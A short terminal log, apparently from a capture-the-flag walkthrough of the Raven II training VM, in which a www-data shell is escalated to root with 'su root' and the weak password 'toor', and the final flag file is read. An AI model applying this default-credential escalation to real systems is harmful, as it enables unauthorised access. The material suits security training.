 www-data@target2:/var/www/html$ su root
su root
Password: toor
root@target2:/var/www/html# cd /
cd /
root@target2:/# ls
ls
bin etc lib media proc sbin tmp var
boot home lib64 mnt root srv usr vmlinuz
dev initrd.img lost+found opt run sys vagrant
root@target2:/# cd /root
cd /root
root@target2:~# ls
ls
flag4.txt
root@target2:~# cat flag4.txt
cat flag4.txt
RavenII
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target2:~#